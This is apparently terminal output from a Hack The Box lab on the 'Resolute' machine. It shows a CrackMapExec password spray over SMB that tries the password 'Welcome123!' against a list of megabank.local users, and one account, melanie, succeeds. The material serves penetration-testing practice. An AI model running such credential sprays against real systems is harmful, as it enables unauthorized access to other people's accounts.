 [elfelixio☺htb-ynv11dvjr4]─[~]
$cme smb 10.129.218.158 -u cleanedusers.txt -p 'Welcome123!'
SMB 10.129.218.158 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domai
n:megabank.local) (signing:True) (SMBv1:True)
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILUR
E
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.218.158 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
[elfelixio☺htb-ynv11dvjr4]─[~]